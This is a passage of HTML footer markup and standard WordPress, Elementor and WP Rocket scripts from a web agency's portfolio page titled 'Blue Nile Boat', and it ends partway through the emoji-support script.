				<ul id="menu-1-6e5ea13" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/" class="elementor-item">Digital Marketing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159"><a href="https://techvillageco.com/seo-company-in-egypt/" class="elementor-item">SEO Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13114"><a href="https://techvillageco.com/automation-services-in-egypt/" class="elementor-item">Automation Services in Egypt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9495"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/" class="elementor-item">Ecommerce Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://techvillageco.com/mobile-apps-development/" class="elementor-item">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://techvillageco.com/website-design-and-development/" class="elementor-item">Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://techvillageco.com/video-production-services/" class="elementor-item">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a href="https://techvillageco.com/website-hosting-company-in-egypt/" class="elementor-item">Web &#038; Email Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://techvillageco.com/branding/" class="elementor-item">Branding</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e5ea13" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/" class="elementor-item" tabindex="-1">Digital Marketing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159"><a href="https://techvillageco.com/seo-company-in-egypt/" class="elementor-item" tabindex="-1">SEO Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13114"><a href="https://techvillageco.com/automation-services-in-egypt/" class="elementor-item" tabindex="-1">Automation Services in Egypt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9495"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/" class="elementor-item" tabindex="-1">Ecommerce Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://techvillageco.com/mobile-apps-development/" class="elementor-item" tabindex="-1">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://techvillageco.com/website-design-and-development/" class="elementor-item" tabindex="-1">Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://techvillageco.com/video-production-services/" class="elementor-item" tabindex="-1">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a href="https://techvillageco.com/website-hosting-company-in-egypt/" class="elementor-item" tabindex="-1">Web &#038; Email Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://techvillageco.com/branding/" class="elementor-item" tabindex="-1">Branding</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-400e382 e-con-full e-flex e-con e-child" data-id="400e382" data-element_type="container">
				<div class="elementor-element elementor-element-d6823f9 elementor-widget elementor-widget-heading" data-id="d6823f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Best News</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a44ca8 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="2a44ca8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-2a44ca8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9504"><a href="https://techvillageco.com/website-seo-consultant/" class="elementor-item">Professional Website seo Consultant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9505"><a href="https://techvillageco.com/top-graphic-design-sites/" class="elementor-item">Top Graphic Design Sites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://techvillageco.com/who-is-the-best-website-design-company/" class="elementor-item">Who is The Best Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9507"><a href="https://techvillageco.com/what-is-the-best-design-for-a-website/" class="elementor-item">What is The Best Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9508"><a href="https://techvillageco.com/how-to-design-ux-for-website/" class="elementor-item">How To Design UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9509"><a href="https://techvillageco.com/online-store-mobile-app-design/" class="elementor-item">7 Benefits Of Online Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9510"><a href="https://techvillageco.com/business-website-design/" class="elementor-item">Business Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9511"><a href="https://techvillageco.com/e-marketing-website-design/" class="elementor-item">E-marketing Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9512"><a href="https://techvillageco.com/digital-marketing/" class="elementor-item">The Power Of Digital Marketing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a44ca8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9504"><a href="https://techvillageco.com/website-seo-consultant/" class="elementor-item" tabindex="-1">Professional Website seo Consultant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9505"><a href="https://techvillageco.com/top-graphic-design-sites/" class="elementor-item" tabindex="-1">Top Graphic Design Sites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://techvillageco.com/who-is-the-best-website-design-company/" class="elementor-item" tabindex="-1">Who is The Best Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9507"><a href="https://techvillageco.com/what-is-the-best-design-for-a-website/" class="elementor-item" tabindex="-1">What is The Best Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9508"><a href="https://techvillageco.com/how-to-design-ux-for-website/" class="elementor-item" tabindex="-1">How To Design UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9509"><a href="https://techvillageco.com/online-store-mobile-app-design/" class="elementor-item" tabindex="-1">7 Benefits Of Online Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9510"><a href="https://techvillageco.com/business-website-design/" class="elementor-item" tabindex="-1">Business Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9511"><a href="https://techvillageco.com/e-marketing-website-design/" class="elementor-item" tabindex="-1">E-marketing Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9512"><a href="https://techvillageco.com/digital-marketing/" class="elementor-item" tabindex="-1">The Power Of Digital Marketing</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-26bbfdf e-con-full e-flex e-con e-parent" data-id="26bbfdf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-bfadb5f elementor-widget elementor-widget-heading" data-id="bfadb5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026. All rights reserved. By <a href="https://techvillageco.com/" style="color:white">Tech Village.</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-fb92573 elementor-view-framed elementor-shape-square elementor-fixed elementor-widget elementor-widget-icon" data-id="fb92573" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#backtotop">
			<i aria-hidden="true" class="fas fa-angle-up"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-413b353 elementor-view-framed elementor-shape-square elementor-fixed elementor-widget elementor-widget-icon" data-id="413b353" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/201027052000">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/techbiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM9GS3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript">window.wpsc_print_css_uri = 'https://techvillageco.com/wp-content/plugins/structured-content/dist/print.css';</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1753878395" id="structured-content-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="techbiz-ajax-js-extra">
/* <![CDATA[ */
var techbizajax = {"action_url":"https://techvillageco.com/wp-admin/admin-ajax.php","nonce":"57c13a267c"};
//# sourceURL=techbiz-ajax-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz.ajax.js?ver=1753878395" id="techbiz-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bizino-ajax-js-extra">
/* <![CDATA[ */
var bizinoajax = {"action_url":"https://techvillageco.com/wp-admin/admin-ajax.php","nonce":"ed9ebe303f"};
//# sourceURL=bizino-ajax-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-helper/assets/js/bizino.ajax.js?ver=1753878395" id="bizino-ajax-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://techvillageco.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/techvillageco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a8e75caea7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9753,"title":"Blue%20Nile%20Boat%20%7C%20Tech%20Village%20Egypt","excerpt":"","featuredImage":"https:\/\/techvillageco.com\/wp-content\/uploads\/2023\/07\/Blue-Nile-Boat-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/slick.min.js?ver=1.0.0" id="slick-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isototpe-pkgd-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/js/main.js?ver=1753878395" id="techbiz-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1753878395" id="visual-portfolio-pagination-infinite-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","nonce":"d7f6394269","urls":{"assets":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/techvillageco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz-core.js?ver=1753878395" id="techbiz-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz-frontend.js?ver=1753878395" id="techbiz-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-helper/assets/js/bizino-frontend.js?ver=1753878395" id="bizino-frontend-script-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techvillageco.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let 